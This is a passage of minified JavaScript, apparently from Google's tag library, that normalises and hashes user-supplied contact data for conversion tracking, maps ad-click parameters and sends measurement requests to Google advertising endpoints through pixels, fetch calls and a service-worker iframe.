var fw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=dw(a);if(f)return d.push(f),{ib:!1,Pj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=ew(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Pv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Pj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Pj:q,Eg:r,Pd:c?p:void 0}},hw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=gw(a);return ew(b,function(){}).ib},ew=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=iw[g.name];if(h){var l=jw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,qj:c}},jw=function(a){var b=kw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(lw.test(e)||$v.test(e))}return d},kw=function(a){return mw.indexOf(a)!==-1},pw=function(a){if(w.Promise){var b=void 0;return b}},tw=function(a,b,c){if(w.Promise)try{var d=gw(a),e=qw(d).then(rw);return e}catch(g){}},vw=function(a){try{return rw(uw(gw(a)))}catch(b){}},ow=function(a){var b=void 0;return b},
rw=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=dw(c);if(f)return d.push(f),{mc:d.join("~"),qj:!1,ib:!1,pj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!jw(q)}),h=0,l=ew(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Pv(h,r,q.metadata);v&&e.push(v)}}),n=l.qj,p=l.ib;return{mc:encodeURIComponent(d.join("~")),qj:n,ib:p,pj:!1,Pd:b?e.join("~"):void 0}},dw=function(a){if(a.length===1&&a[0].name==="error_code")return iw.error_code+"."+
a[0].value},sw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(iw[d.name]&&d.value)return!0}return!1},gw=function(a){function b(u,t,v,x,y){var z=ww(u);if(z!=="")if($v.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=ww(v[x]),z=$v.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=xw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=xw[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var N=0;N<z.length;++N)b(z[N],t,v,void 0,C[N])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",yw);f(a,"phone_number",zw);f(a,"first_name",h(Aw));f(a,"last_name",h(Aw));var n=a.home_address||{};f(n,"street",h(Bw));f(n,"city",h(Bw));f(n,"postal_code",h(Cw));f(n,"region",h(Bw));f(n,"country",h(Cw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Aw,q);g(r,"last_name",Aw,q);g(r,"street",Bw,q);g(r,"city",Bw,q);g(r,"postal_code",Cw,q);g(r,"region",Bw,q);g(r,"country",Cw,q)}return l},Dw=function(a){var b=a?gw(a):[];return rw({dd:b})},Ew=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?gw(a).some(function(b){return b.value&&kw(b.name)&&!$v.test(b.value)}):!1},ww=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},Cw=function(a){return a.replace(Fw,"")},Aw=function(a){return Bw(a.replace(/\s/g,
""))},Bw=function(a){return Eb(a.replace(Gw,"").toLowerCase())},zw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Hw.test(a)?a:"e0"},yw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Iw.test(c))return c}return"e0"},uw=function(a){try{return a.forEach(function(b){if(b.value&&kw(b.name)){var c;var d=b.value,e=w;if(d===""||d==="e0"||$v.test(d))c=d;else try{var f=new Yv;
f.update(aw(d));c=cw(f.digest(),e)}catch(g){c="e2"}b.value=c}}),{dd:a}}catch(b){return{dd:[]}}},qw=function(a){return a.some(function(b){return b.value&&kw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&kw(b.name)?bw(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{dd:a}}).catch(function(){return{dd:[]}}):Promise.resolve({dd:[]}):Promise.resolve({dd:a})},Gw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Iw=/^\S+@\S+\.\S+$/,Hw=/^\+\d{10,15}$/,Fw=/[.~]/g,
lw=/^[0-9A-Za-z_-]{43}$/,Jw={},iw=(Jw.email="em",Jw.phone_number="pn",Jw.first_name="fn",Jw.last_name="ln",Jw.street="sa",Jw.city="ct",Jw.region="rg",Jw.country="co",Jw.postal_code="pc",Jw.error_code="ec",Jw),Kw={},xw=(Kw.email="sha256_email_address",Kw.phone_number="sha256_phone_number",Kw.first_name="sha256_first_name",Kw.last_name="sha256_last_name",Kw.street="sha256_street",Kw);var mw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Lw(a,b,c,d){if(sn()){var e=b.D;zn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})}};
var Pw=function(){if(Mw.length){for(var a={},b=m(Mw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.kr,f=Nw(e,"apvc"),g=Nw(f.lg,"tft"),h=Nw(g.lg,"tfd"),l=Nw(h.lg,"tid");e=l.lg;var n=a[e]=a[e]||{Rj:[],Oe:[]};n.Oe.push(d);l.Rd?(n.Rj.push(l.Rd),n.Yd||(n.Yd=l.Rd)):n.Rj.push("");f.Rd==="1"&&(n.oq=!0);if(g.Rd||h.Rd)n.lq=!0}Mw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Sj:void 0},q=p.next()){var u=q.value,t=a[u];r.Sj=t.Rj;var v=r.Sj.filter(function(C){return function(E,G){return C.Sj.indexOf(E)===
G}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.oq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Yd&&(y+="&tid="+t.Yd);if(t.lq){y+="&tft="+String(Gb());var z=fd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Lw(y,t.Oe[0].event,t.Oe[0].Nn.endpoint,v);Ow(y,t.Oe[0].Nn)}}},Nw=function(a,b){var c=Qw[b];c===void 0&&(c=Qw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{lg:a,Rd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{lg:e,Rd:d[2]}},
Ow=function(a,b){cd()?zl(b,a,void 0,{Re:!0},function(){},function(){Rc(a+"&img=1")}):xl(b,a)||yl(b,a+"&img=1")},Rw=function(a,b,c){var d=function(){Lw(a,b,c.endpoint);Ow(a,c)};if(typeof w.queueMicrotask!=="function")Eo(zo.R.Ki),d();else{if(Mw.length===0)try{w.queueMicrotask(Pw)}catch(e){Eo(zo.R.Ki);d();return}Mw.push({kr:a,event:b,Nn:c})}},Mw=[],Qw={};
var Sw={},Tw=(Sw[K.m.ia]="gcu",Sw[K.m.uc]="gclgb",Sw[K.m.tb]="gclaw",Sw[K.m.bf]="gad_source",Sw[K.m.cf]="gad_source_src",Sw[K.m.kd]="gclid",Sw[K.m.Jk]="gclsrc",Sw[K.m.df]="gbraid",Sw[K.m.oe]="wbraid",Sw[K.m.ld]="auid",Sw[K.m.Kk]="ae",Sw[K.m.oa]=null,Sw[K.m.Mk]="rnd",Sw[K.m.Qg]="ncl",Sw[K.m.Vg]="gcldc",Sw[K.m.pd]="dclid",Sw[K.m.Lc]="edid",Sw[K.m.Mc]="en",Sw[K.m.ve]="gdpr",Sw[K.m.Nc]="gdid",Sw[K.m.Fb]=null,Sw[K.m.we]="_ng",Sw[K.m.eh]="gpp_sid",Sw[K.m.fh]="gpp",Sw[K.m.Df]="_tu",Sw[K.m.fl]="gtm_up",Sw[K.m.ud]=
"frm",Sw[K.m.xe]="lps",Sw[K.m.hh]="did",Sw[K.m.ml]="navt",Sw[K.m.xa]="dl",Sw[K.m.Xa]="dr",Sw[K.m.Gb]="dt",Sw[K.m.tl]="scrsrc",Sw[K.m.Hf]="ga_uid",Sw[K.m.ze]="gdpr_consent",Sw[K.m.vl]="testonly",Sw[K.m.tp]="u_tz",Sw[K.m.oh]="tid",Sw[K.m.Oa]="uid",Sw[K.m.Qf]="us_privacy",Sw[K.m.Uc]=null,Sw[K.m.Id]="npa",Sw);
var Uw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Mu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Tw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!R(a,Q.A.Je)||e!==K.m.kd&&e!==K.m.pd&&e!==K.m.oe&&e!==K.m.df||(p.value="0"),b[p.key]=p.value)}b.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});Tq()&&(b.gcs=Uq());b.gcd=Yq(a.D);ar()&&(b.dma_cps=Zq());b.dma=$q();wq(Eq())&&(b.tcfd=br());var q=rv(a);q&&(b.tag_exp=q);if(R(a,Q.A.Uj)){b.tft=String(Gb());var r=fd();r!==void 0&&(b.tfd=String(Math.round(r)))}P(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(b.limited_ads="1");if(P(422)){var u=Mu(a,K.m.oa);if(Array.isArray(u))for(var t=0;t<u.length&&t<200;t++)b["pr"+(t+1)]=Qg(u[t])}uv(a,b);return b};
var Vw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};Lw(a,b,c);zl(d,a,void 0,{Re:!0,method:"GET"},function(){},function(){yl(d,a+"&img=1")})},Ww=function(a){return P(433)&&!R(a,Q.A.ae)||Mu(a,K.m.xe)!=="1"||Mu(a,K.m.Qg)==="1"||!On([K.m.W,K.m.X])||!cd()&&!P(428)?!1:!0},Xw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Yw=function(a){if(R(a,Q.A.ba)===Qi.N.Da){var b=Uw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Ww(a)&&Vw(Xw(b),a);var d=On([K.m.W,K.m.X])?45:46,e=Gv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.D.onSuccess)?a.D.onSuccess:qb;P(433)?Rw(e,a,g):(Lw(e,a,d),cd()?zl(g,e,void 0,{Re:!0},function(){},
function(){yl(g,e+"&img=1")}):xl(g,e)||yl(g,e+"&img=1"));h()}};var Zw={};Zw.O=tr.O;var $w={At:"L",Xp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},ax={Xp:"S",Ts:"V",Js:"E",Jt:"tag"},bx={},cx=(bx[Zw.O.Vi]="6",bx[Zw.O.Wi]="5",bx[Zw.O.Ui]="7",bx);function dx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ex=!1;
function xx(a){}function yx(a){}
function zx(){}function Ax(a){}
function Bx(a){}function Cx(a){}
function Dx(){}function Ex(a,b){}
function Fx(a,b,c){}
function Gx(){};var Hx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ix(a,b,c,d,e,f,g){var h=na(Object,"assign").call(Object,{},Hx);b&&(h.body=b,h.method="POST");na(Object,"assign").call(Object,h,d);g==null||ul(g);w.fetch(a,h).then(function(l){g==null||vl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Jx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||vl(g);f&&
f()})};var Kx=function(a){this.P=a;this.C=""},Lx=function(a,b){a.H=b;return a},Jx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Mx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},Nx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Mx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Mx=function(a,b){b&&(Ox(b.send_pixel,b.options,a.P),Ox(b.create_iframe,b.options,a.T),Ox(b.fetch,b.options,a.H))};function Px(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ox(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var zg;function Qx(){var a=data.permissions||{};zg=new Gg(D(5),a)}function Rx(a,b){Ag(a,b)};var Sx=pg(57,5),Tx=pg(58,50),Ux=wb();
var Wx=function(a,b){a&&(Vx("sid",a.targetId,b),Vx("cc",a.clientCount,b),Vx("tl",a.totalLifeMs,b),Vx("hc",a.heartbeatCount,b),Vx("cl",a.clientLifeMs,b))},Vx=function(a,b,c){b!=null&&c.push(a+"="+b)},Xx=function(){var a=A.referrer;if(a){var b;return kj(qj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Yx="https://"+D(21)+"/a?",$x=function(){this.V=Zx;this.P=0};$x.prototype.H=function(a,b,c,d){var e=Xx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Vx("si",a.vg,g);Vx("m",0,g);Vx("iss",f,g);Vx("if",c,g);Wx(b,g);d&&Vx("fm",encodeURIComponent(d.substring(0,Tx)),g);this.T(g);};$x.prototype.C=function(a,b,c,d,e){var f=[];Vx("m",1,f);Vx("s",a,f);Vx("po",Xx(),f);b&&(Vx("st",b.state,f),Vx("si",b.vg,f),Vx("sm",b.Dg,f));Wx(c,f);Vx("c",d,f);e&&Vx("fm",encodeURIComponent(e.substring(0,Tx)),f);this.T(f);
};$x.prototype.T=function(a){a=a===void 0?[]:a;!Dk||this.P>=Sx||(Vx("pid",Ux,a),Vx("bc",++this.P,a),a.unshift("ctid="+D(5)+"&t=s"),this.V(""+Yx+a.join("&")))};function ay(a){return a.performance&&a.performance.now()||Date.now()}
var cy=function(a,b){var c=w,d=by,e;var f=function(g,h,l){l=l===void 0?{An:function(){},Bn:function(){},zn:function(){},onFailure:function(){}}:l;this.hq=g;this.C=h;this.P=l;this.ka=this.wa=this.heartbeatCount=this.gq=0;this.Ah=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=ay(this.C);this.Dg=ay(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.xb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(ay(this.C)-this.vg),Dg:Math.round(ay(this.C)-this.Dg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Dg=ay(this.C))};f.prototype.Tm=function(){return String(this.gq++)};f.prototype.xb=function(){var g=this;this.heartbeatCount++;this.Cc({type:0,clientId:this.id,requestId:this.Tm(),maxDelay:this.Bh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.ka++,h.isDead||g.ka>d.xm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.fq();var p,q;(q=(p=g.P).zn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Xm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.xm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ah){var v,x;(x=(v=g.P).Bn)==null||x.call(v)}else{g.Ah=!0;var y,z;(z=(y=g.P).An)==null||z.call(y)}g.ka=0;g.iq();g.Xm()}}})};f.prototype.Bh=function(){return this.state===
2?d.Gp:d.bq};f.prototype.Xm=function(){var g=this;this.C.setTimeout(function(){g.xb()},Math.max(0,this.Bh()-(ay(this.C)-this.wa)))};f.prototype.kq=function(g,h,l){var n=this;this.Cc({type:1,clientId:this.id,requestId:this.Tm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Cc=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&(Fm(6),l.Zf(t,7))},(q=g.maxDelay)!=null?q:d.po),u={request:g,On:h,In:n,Br:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=ay(this.C);g.In=!1;this.hq(g.request)};f.prototype.iq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.In&&this.sendRequest(l)}};f.prototype.fq=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.On(l)};f.prototype.Fe=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.Br)};f.prototype.ar=function(g){this.wa=ay(this.C);var h=this.H[g.requestId];if(h)this.Fe(h),h.On(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var dy;
var ey=function(){dy||(dy=new $x);return dy},Zx=function(a){bm(dm(El.aa.Dc),function(){Rc(a)})},fy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},gy=function(a){var b=a,c,d=ng(11);d=ng(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},hy=function(a){var b=w.location.origin;if(!b)return null;(P(432)?vj():vj()&&!a)&&(a=""+b+wj()+"/_/service_worker");return gy(a)},iy=function(a){var b=im(em.Z.Im);return b&&b[a]},by={bq:pg(53,500),Gp:pg(54,5E3),xm:pg(8,20),po:pg(55,5E3)},jy=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.ka=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.Cq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.qr(a,c)})};k=jy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.H.C(this.C,{state:this.getState(),vg:this.initTime,Dg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.kq(a,b,c)};k.getState=function(){return this.P.getState().state};k.qr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?fy(g):"",n;P(133)&&(n={sandbox:"allow-same-origin allow-scripts"});
Pc(h+"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.ka=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.ar(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.Cq=function(a){var b=this,c=cy(function(d){var e;(e=b.ka)==null||e.postMessage(d,a.origin)},{An:function(){b.T=!0;b.H.H(c.getState(),c.stats)},Bn:function(){},zn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function ky(){var a=Dg(zg.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function ly(a){var b,c,d=a===void 0?{}:a;b=d.Ur;c=d.ns===void 0?!1:d.ns;var e=hy(b);if(e===null||!ky()||P(168)||iy(e.origin))return;if(!Cc()){ey().H(void 0,void 0,6);return}var f=new jy(e,ey(),c);jm(em.Z.Im,{})[e.origin]=f;}
var my=function(a,b,c,d){var e;if((e=iy(a))==null||!e.delegate){var f=Cc()?16:6;ey().C(f,void 0,void 0,b.commandType);d({failureType:f});return}iy(a).delegate(b,c,d);};
function ny(a,b,c,d,e){var f=P(277)?hy():gy();if(f===null){d(Cc()?16:6);return}var g,h=(g=iy(f.origin))==null?void 0:g.initTime,l=Math.round(Gb());my(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:P(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function oy(a,b,c,d){var e=hy(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=iy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=P(412),q;P(432)?q=vj()?void 0:w.location.href:q=w.location.href;my(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=iy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var py=function(a,b){this.Fr=a;this.timeoutMs=b;this.Va=void 0},ul=function(a){a.Va||(a.Va=setTimeout(function(){a.Fr();a.Va=void 0},a.timeoutMs))},vl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var qy=function(a,b){return R(a,Q.A.Fi)&&(b===3||b===5)},ry=function(a,b){var c,d=(c=R(a,Q.A.wm))==null?void 0:c[b.fb];return d!==void 0&&d>=b.zg},sy=function(a){if(P(232)){var b;return b=Lx(new Kx(function(c,d){Rc(c,void 0,Nx(b,d))}),function(c,d){var e;e=P(438)&&Lb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!R(a,Q.A.Wf)?{mode:"cors",method:"GET"}:void 0;return bd(c,void 0,e,void 0,Nx(b,d))})}return new Kx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Rc(f);break;default:bd(f)}}}Rc(c,void 0,e)})},ty=function(a,b,c,d,e){d=d===void 0?"":d;var f=Gv(9),g=yv(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ga:!0,endpoint:9}},vy=function(a){return On(uy)?R(a,Q.A.Wf)?R(a,Q.A.Xb)?65:63:R(a,Q.A.Xb)?8:5:6},wy=function(a,b){var c=R(a,Q.A.ba),d=Mu(a,K.m.hi),e=[];switch(c){case Qi.N.Ha:var f=e.push,g=b,h=vy(a),l=On(uy),n="&gcp=1&sscte=1&ct_cookie_present=1";vj()&&P(148)&&On(uy)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",
g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=yv(a,g),q=zv(a),r=Gv(h)+"/"+d+"/?"+p+q,u;if(l)if(P(37)){var t=!R(a,Q.A.Xb)||!P(255);u=cd()?t?5:4:2}else u=3;else u=P(162)?cd()?4:2:3;var v={Mb:r,format:u,Ga:!0,endpoint:h};On(K.m.X)&&(v.attributes={attributionsrc:""});if(l&&R(a,Q.A.Fi)){var x=Gv(8);v.zb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ga:v.Ga,endpoint:8}}else!l&&P(263)&&(v.zb={Mb:Gv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ga:v.Ga,endpoint:66});if(R(a,Q.A.Wf)?0:ry(a,mr))v.options={nr:!0};f.call(e,
v);break;case Qi.N.be:var y;var z=b;if(R(a,Q.A.Oi)){var C=22;On(uy)?R(a,Q.A.Xb)&&(C=23):C=60;var E=!!R(a,Q.A.Fd);R(a,Q.A.Gi)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var G=yv(a,z),I=zv(a),N=Gv(C)+"/"+d+"/?"+(""+G+I);E&&(N=Dj(N));y={Mb:N,format:2,Ga:!0,endpoint:C}}else y=void 0;y&&e.push(y);break;case Qi.N.Ge:var ba;var U=b;if(vj()&&P(148)&&On(uy)){var M=vy(a),T=R(a,Q.A.nb)+1;U=na(Object,"assign").call(Object,{},U,{random:T,adtest:"on",exp_1p:"1"});var la=yv(a,U),ma=zv(a),W;b:{switch(M){case 5:case 63:W=
wj()+"/as/d/pagead/conversion";break b;case 6:W=wj()+"/gs/pagead/conversion";break b;case 8:case 65:W=wj()+"/g/d/pagead/1p-conversion";break b;default:tc(M,"Unknown endpoint")}W=void 0}ba={Mb:W+"/"+d+"/?"+la+ma,format:3,Ga:!0,endpoint:M}}else ba=void 0;ba&&e.push(ba);break;case Qi.N.Dd:var V;if(R(a,Q.A.Xb)&&On(uy)){var ia=P(255)?cd()?4:2:2,ta=ty(a,b,d,"&gcp=1&ct_cookie_present=1",ia);ia===4&&(ta.zb=na(Object,"assign").call(Object,{},ta,{format:2}));V=ta}else V=void 0;V&&e.push(V);break;case Qi.N.Yb:var pa;
var Na=Mu(a,K.m.oa);if(Na&&Na.length){for(var Sa=[],nb=0;nb<Na.length;++nb){var bb=Na[nb];if(bb){var Za={};Sa.push((Za.id=Di(bb),Za.origin=bb.origin,Za.destination=bb.destination,Za.start_date=bb.start_date,Za.end_date=bb.end_date,Za.location_id=bb.location_id,Za.google_business_vertical=bb.google_business_vertical,Za))}}pa=Sa}else pa=[];var Ob=vv(pa);if(Ob.length){for(var Pb=e.push,je=Pb.apply,Bg=[],ke=b.data||"",Qe=0;Qe<Ob.length;Qe++){var Sk=xv(Ob[Qe]);b.data=""+ke+(ke&&Sk?";":"")+Sk;Bg.push(ty(a,
b,d));S(a,Q.A.nb,R(a,Q.A.nb)+1)}je.call(Pb,e,za(Bg))}else e.push(ty(a,b,d));break;case Qi.N.Kb:var ri=e.push,Tk,So=yv(a,b);Tk={Mb:Gv(11)+"/"+d+"?"+So,format:1,Ga:!0,endpoint:11};ri.call(e,Tk);break;case Qi.N.yb:var si=e.push,Uk,To=Gv(21),ti=yv(a,b);Uk={Mb:Dj(To+"/"+d+"?"+ti),format:1,Ga:!0,endpoint:21};si.call(e,Uk);break;case Qi.N.Sf:var Uo=e.push,Vk=On(uy)?54:55,ui=Gv(Vk),Vo=yv(a,b);Uo.call(e,{Mb:ui+"?"+Vo,format:4,Ga:!0,endpoint:Vk})}return{Oe:e}},zy=function(a,b,c,d,e,f,g,h,l){var n=qy(c,b),p=
